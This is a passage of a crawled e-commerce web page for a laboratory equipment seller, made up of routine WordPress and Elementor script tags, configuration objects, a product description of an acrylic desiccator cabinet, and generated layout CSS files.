0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/inview.js" id="rhinview-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/pgwmodal.js" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/unveil.js" id="rhunveil-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/hoverintent.js" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/countdown.js" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"d4e0cf401a","hotnonce":"10fbd9bc4a","wishnonce":"a99682a7dc","searchnonce":"dc59af6e56","filternonce":"800ada3095","rating_tabs_id":"f75316e552","max_temp":"10","min_temp":"-10","helpnotnonce":"4d21153072"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/custom.js" id="rehub-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/jquery.sticky.js" id="rhsticky-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/userlogin.js" id="rehubuserlogin-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/vertmenu.js" id="rhvmenu-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/niceselect.js" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/wishcount.js" id="rhwishcount-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/f65f29574d/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/f65f29574d/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.labideal.com/lib/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.labideal.com/lib/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php","nonce":"66b42fc337","urls":{"assets":"https:\/\/www.labideal.com\/modules\/elementor-pro\/assets\/","rest":"https:\/\/www.labideal.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.labideal.com\/cart\/","checkout_page_url":"https:\/\/www.labideal.com\/checkout\/","fragments_nonce":"2574961c01"},"productAddedToCart":true},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.labideal.com\/modules\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/f65f29574d/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.labideal.com/lib/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.labideal.com\/modules\/f65f29574d\/assets\/","ajaxurl":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"987dd916e2"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"2 Door Dry Box, Vacuum Chambers, Desiccator Cabinet","excerpt":"<p>Desiccator Cabinet, 24W x 24D x 36H, Clear Acrylic, 2 Door Dry Box<br \/>\nProduct Specifications<br \/>\nInside Dimensions (inch):24 W X 24 D X 36 H<br \/>\nProduct Dimensions (inch):26 W X 26 D X 40 H<br \/>\nTolerance (inch):+\/- 0.125<br \/>\nChamber Material:Clear Cast Acrylic<br \/>\nLid Material:Clear Cast Acrylic<br \/>\nSeal:Air Tight (Buna O-Ring)<br \/>\nHygrometer Accuracy :+\/- 5%RH<br \/>\nThermometer Accuracy :+\/- 1% Deg C<br \/>\nApproximate Volume:20736 cubic inch; 90 Gallons; 341 liters<\/p>\n<p>Features<br \/>\nQTY:2 Clear Acrylic Desiccator Boxes<br \/>\nnon ESD<br \/>\n1 perforated shelf (per box)<br \/>\n1 gas IN port 1\/4 NPT (per box\/blanked off)<br \/>\n1 gas OUT port 1\/4 NPT (per box\/blanked off)<br \/>\ndigital hygrometer (per box)<br \/>\ndigital thermometer (per box)<br \/>\ndry, dust-free, and oil-free environment<\/p>\n<p>Description<br \/>\nThis is a 24 by 24 by 36 inch (inside dimensions = total usable volume) clear acrylic 2 door desiccator cabinet (dry box) fully assembled and ready for use. Each box comes with one perforated acrylic shelf which is removable, digital hygrometer, digital thermometer, gas in port, gas out port, and two side door clamps. Both boxes are air tight stacked on top of each other; the inside dimensions of each box are 24W x 24D x 18H.<br \/>\nThese desiccator cabinets are made of clear acrylic enabling full view of cabinet interior during your dry box storage. These dry boxes will enable you to store any component that require dry storage such as anhydrous and hygroscopic biological and chemical compounds and electronic assemblies. The boxes can be used for long term and short term storage of laboratory samples.<br \/>\nDesiccators are air tight containers envisioned to store samples shielded from dust and contamination and\/or in a low humidity and in some cases a low oxygen environment. We offer desiccators in two main classifications, non-vacuum and vacuum. Both types will shield from dust and contamination when simply used as a storage container. Desiccator cabinets will reduce humidity\/oxygen within the box.<\/p>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/f65f29574d/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow1.css
body_size: -381
content:
.is-style-rhelshadow1{box-shadow: 0px 5px 20px 0 rgb(0 0 0 / 3%);}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow2.css
body_size: -380
content:
.is-style-rhelshadow2{box-shadow: 0 5px 21px 0 rgb(0 0 0 / 7%);}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/modules/0232cb9628/res/css/generated-desktop.css
body_size: 4
content:
#arcontactus-message-callback-phone-submit{font-weight:normal} .arcontactus-widget .arcontactus-message-button .static div svg, .arcontactus-widget .arcontactus-message-button .static div i, .arcontactus-widget .arcontactus-message-button .static div img{width:px; height:px} .arcontactus-widget .arcontactus-message-button .static div img{border-radius:50%; display:block} .arcontactus-widget .arcontactus-message-button .pulsation{-webkit-animation-duration:0s; animation-duration:0s} #ar-zalo-chat-widget{display:none} #ar-zalo-chat-widget.active{display:block} .arcontactus-widget .messangers-block, .arcontactus-widget .arcu-popup{width:auto} .messangers-block .messanger p, .messangers-block .messanger .arcu-item-label{white-space:nowrap} .arcontactus-widget.no-bg .messanger .arcu-item-label{background:#} .arcontactus-widget.no-bg .messanger:hover .arcu-item-label{background:#} .arcontactus-widget.no-bg .messanger .arcu-item-label:before, .arcontactus-widget.no-bg .messanger:hover .arcu-item-label:before{border-left-color:#} .arcontactus-widget.left.no-bg .messanger:hover .arcu-item-label:before{border-right-color:#; border-left-color:transparent} .arcontactus-widget .arcu-forms-container{width:auto} .arcontactus-widget .arcu-forms-container #arcu-form-callback {width:300px} .arcontactus-widget .arcu-forms-container #arcu-form-email {width:300px} @media(max-width:428px){.arcontactus-widget..arcontactus-message.opened, .arcontactus-widget..arcontactus-message.open, .arcontactus-widget..arcontactus-message.popup-opened{left:0; right:0; bottom:0}} 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-4528.css
body_size: 183
content:
.elementor-4528 .elementor-element.elementor-element-e8c99d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4528 .elementor-element.elementor-element-e8c99d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4528 .elementor-element.elementor-element-69ec3c3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-7a51a33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-7a51a33 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-7363e66{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-7363e66 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-79d9952{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-79d9952 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-122093c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-122093c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-b7cd260{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-b7cd260 .elementor-icon-list-text

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-5235.css
body_size: 161
content:
.elementor-5235 .elementor-element.elementor-element-19b0cef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5235 .elementor-element.elementor-element-19b0cef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5235 .elementor-element.elementor-element-5bed627c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-23345a2d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.labideal.com/storage/elementor/css/post-5237.css
body_size: 182
content:
.elementor-5237 .elementor-element.elementor-element-5daa8280{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5237 .elementor-element.elementor-element-5daa8280 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5237 .elementor-element.elementor-element-336ea99c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-65336352{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 